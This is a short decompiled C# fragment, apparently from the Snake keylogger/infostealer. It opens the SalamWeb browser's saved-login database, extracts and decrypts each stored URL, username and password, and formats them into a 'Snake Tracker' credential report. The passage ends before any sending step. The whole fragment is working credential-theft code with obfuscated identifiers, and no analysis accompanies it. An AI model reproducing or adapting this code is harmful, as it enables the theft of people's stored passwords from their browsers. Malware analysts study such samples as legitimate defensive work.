 string path = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\SalamWeb\\User Data\\Default\\Login Data";
checked
{
try
{
GClass2 gclass = new GClass2(path);
gclass.method_6("logins");
if (File.Exists(path))
{
int num = gclass.method_7() - 1;
for (int i = 0; i <= num; i++)
{
string text = gclass.method_9(i, "origin_url");
string text2 = gclass.method_9(i, "username_value");
string text3 = gclass.method_9(i, "password_value");
if (Class8.smethod_5(text3))
{
byte[] array = Class8.smethod_6(Directory.GetParent(path).Parent.FullName);
if (array != null)
{
text3 = Class8.smethod_7(Encoding.Default.GetBytes(text3), array);
}
}
else
{
text3 = Class8.smethod_50(Encoding.Default.GetBytes(gclass.method_9(i, "password_value")));
}
if (Operators.CompareString(text2, "", false) != 0 & Operators.CompareString(text3, "", false) != 0)
{
string str = string.Concat(new string[]
{
"\r\n-------- Snake Tracker --------\r\nFound From: SalamWeb\r\nHost: ",
text,
"\r\nUSR: ",
text2,
"\r\nPSWD: ",
text3,
"\r\n---------------------------------\r\n "
});